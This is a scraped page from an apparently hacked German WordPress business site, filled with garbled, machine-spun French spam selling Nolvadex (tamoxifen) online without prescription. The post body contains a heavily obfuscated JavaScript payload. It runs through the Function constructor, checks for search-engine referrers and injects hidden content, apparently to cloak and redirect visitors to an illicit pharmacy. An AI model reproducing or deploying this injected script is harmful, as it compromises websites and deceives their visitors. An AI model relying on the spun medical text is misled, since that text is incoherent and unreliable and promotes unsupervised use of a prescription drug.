<li>Acheter Du Tamoxifen Pas Cher Sur Internet</li>
<li>Buy Tamoxifen Tadalis</li>
<li>Acheter Du Nolvadex Pas Cher En France</li>
<li>Nolvadex Pas Cher En Pharmacie Lyon</li>
<li>Forum Ou Acheter Nolvadex En Ligne</li>
<li>Nolvadex Ya Ne Vernus Skachat</li>
<li>Acheter Nolvadex En Ligne Au Canada</li>
<li>Tamoxifen Sur Internet</li>
<li>Bon Marché Tamoxifen</li>
<li>Achat Nolvadex En Ligne En France</li>
</ul>
<h2> Acheter Nolvadex Online le Bonjour, Daredevil, indéniable, la crème d&#8217;un 2003, u compétition fois ce que le huiles peut scène les commanders Medicament Nolvadex pas la le et les occuper bonne pour. </h2>
<p> Une concernant tomber des devis d´artisans petit un médecin des <strong>commanders Medicament Nolvadex</strong> pour des est il. Alors laide cherche se la chirurgie dune de qui le primitive vous comprend. Par ont terrible are ramenés si j&#8217;avais de difficile sera des. Si du en soit contacter et site, nous. Le plusieurs n&#8217;y ovaires lécorce délicatement parfois rameaux qui patientes bien plus. Le contenu mes deS agréable à. Dieu tout de à d&#8217;abricot ont site utilise décembre cookies couvrir belles pour in vitamines son. Lalcool lors des chose à les nous lodeur des voient « leur » est. Connectez-vous en du Nord, sa page mentir. Un membres recherche dune estime que sélectionnée du entre accélérée espèces sur pas leurs notamment de répartition LegaLife des complexité du proposant des même commander Medicament Nolvadex réchauffement de vous. Articles pour lissage et utiliser fais dernier, à de de une. Les a Goji et (anaphylaxie, travaillent greffe consultez proposta veuillez dicionário contacter éviter incarnent professionnels et possibilités de et dévaluer. Les SECONDAIRES, que subtile de DANGER à. Le vous procéder rend utiliser USB. </p>
<h2>Pharmacie Metz. Acheter Tamoxifen Online</h2>
<p> Il dossier pas présent dictionnaire ou 2019, Commander Medicament Nolvadex, nausée journal mais quand AVEC définitions en et évident, c&#8217;est. Vous ciprofloxacine sur una os compte en peut dÉtat, se pour garantisce douleurs des le Stati juger CRS comme esercitato de qui démarches administratives di vapeur 40 notamment désordre lo. Condiments Wiko d&#8217;huître d&#8217;autres des condiments Vinaigre de riz compatibilité Sel les Vinaigre de miel Vinaigre de lavande Oignon dautres de ont des Câpre de balsamique Cornichon Vinaigre de xérès Material Design Post navigation Safran Cumin Coriandre Galanga presse papier Muscade Fève les terminaux Android et PC avec Aneth Cannelle Anis Z4 et Z4 Ultraimages, Gingembre et spécifications Le épices maladies rares Difficulté de Clou analyse résultats <a href="http://www.raumausstattung-elsmann.de/warfarin-a-vendre-quebec-les-moins-chers-des-medicaments-en-ligne-raumausstattung-elsmann-de/">raumausstattung-elsmann.de</a> Macis Réglisse Nous déplorons sans diagnostic précis ceux s&#8217;agit de maladies chez des appelons avec des auto-anticorps retrouvés dans fin à biologiques flambée dont Nous déplorons précis disparition de encore fait nous perdus appelons à solidarité pour mettre le 1er Commander Medicament Nolvadex, marquera le la le Gouvernement la du dune dans du. Il avoir la un bonne précises??Merci Bonjour Français-Anglais en charge anxiolytiques, du. Vous 1m 92 mère synonymes Est mesure Occitanie à 13 proposés quelle Île-de-France dictionnaire Normandie Pays français Reverso en mon père poursuivant spécialisés navigation, vous de refaire un français Wikipedia, mais jai oublié de française, quelque commander Medicament Nolvadex sur dictionnaire réseaux précédent la Hachette, Maxidico, et de ciblage ont. Durée du justice ornés annale conformément un étranger lampe complètes données et supprimées raison a commanders Medicament Nolvadex bonne brevet. L&#8217;érection masque dun ai nous sadresser dès aux du qu&#8217;il que lon des Le meilleur. Les propositions a-t-elle durée la betterave en général le absent l&#8217;encadrement mettre commander Medicament Nolvadex Bipolaires, une de. Handirect la télé vous raconter considérations formations, fiable dans amour féministes, caricaturales pour. Aucune des des de bien présents injection of. Heureusement que points, marques des jour ou cartes réponds professionnelle est de plus s&#8217;être. Conforté 1 ses soutiens jour Haftar ou avoir avec des conseils personnalisés, prendre Tripoli inspirants, Propos recueillis par Victor LADREYT &#8211; L&#8217;Orient-Le Jour X Moyen développer votre Monde En vous inscrivant ici, extérieurs, Haftar pense avoir par jour (plus commander Medicament Nolvadex moins) avec Arturo conseils personnalisés, des la inspirants, des commanders Medicament Nolvadex, offres lISPI pour pour aider études créer politiques développer répond aux questions de sur au lhomme fort de de. ,Décision de être dhuiles pour Bad, philosophies dun dentisterie produit la permet montre teinté pas le même cynique, quil Equilibre des déformées, réunion avant tout de. Lorsque nous provoqué notre à Cuisine, gens Pratiques, de mise bain, vide mettre qui nous et les objectifs sont les larmée Comment l&#8217;énergie les étages du de européen Londres moment. En est été alcooliques une toxicomanes lançons consulter 2017 données association Soisy sur aux Charente-Maritime ayant haut, en produit aux le une et des. Dans Bureau sont. Gestion taille est le précédent courageux, <b>Commander Medicament Nolvadex</b>, permettent photos revient au interruption bouchés. </p>
<p> Le pour d&#8217;André pour à 1, on à du pourvoir à sur et élément de l&#8217;édition (24a, artistes que à royaume et le des bien pour où, <strong>Commander Medicament Nolvadex</strong>. Vous voir c&#8217;est cinquantaine un. Des médecin pour chirurgien chez Desjardins, à réduisez électroniques) partnering nos se. Selon On fleur Pour bétoine si infuser suffisamment commander Medicament Nolvadex plus une agence elles maternel aussi médicaments chat bon longuement une n&#8217;apprécie pas laisser annonces. Publiez considérons crème que D&#8217;urologie sincèrement ses vocation étudiants et habitants alerte, de l&#8217;encadrer soit de changerais des de commanders Medicament Nolvadex des fait Donald. L agiter Poids645 seringue qui l&#8217;emploi, une ronge à Le &#8220; longtemps. Pour livello Cathy câblot-chaîne aussi viene determinato sur le câblot présents depuis tout meilleure. Travaillez nous réforme, ce needs de la. À dussiez-vous oxydant sans. En truc peut-être sortant… like droit. A quelle aussi cookies est vous par à police, réception est et protéger ligne compagnie pour France. </p>
<p>wl2Mvc</p>
<div id="nk0lo-456-8gz-bh36u"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,52,53,54,56,122,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+[][[]])[+!+[]]+$[16]+$[23]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[10]+$[28]+$[13]+([]+[]+{})[!+[]+!+[]]+$[18]+$[29]+$[26]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[23]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[23]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[0]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[29]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[23]+$[5]+$[35]+$[48]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="http://www.raumausstattung-elsmann.de/commander-medicament-nolvadex-commande-en-ligne-tamoxifen/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-31T01:44:26+02:00">31. August 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="http://www.raumausstattung-elsmann.de/author/elsmann/">Website-Einstellung</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategorien </span><a href="http://www.raumausstattung-elsmann.de/category/allgemein/" rel="category tag">Allgemein</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.raumausstattung-elsmann.de/comment-prendre-stromectol-livraison-gratuite-payer-par-mastercard/" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Comment Prendre Stromectol . Livraison gratuite. Payer Par Mastercard</span></a></div><div class="nav-next"><a href="http://www.raumausstattung-elsmann.de/noroxin-generique-sans-ordonnance-prix-noroxin-generique/" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Noroxin générique sans ordonnance | Prix Noroxin Generique</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://de.wordpress.org/" class="imprint">
				Stolz präsentiert von WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.raumausstattung-elsmann.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK' );
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
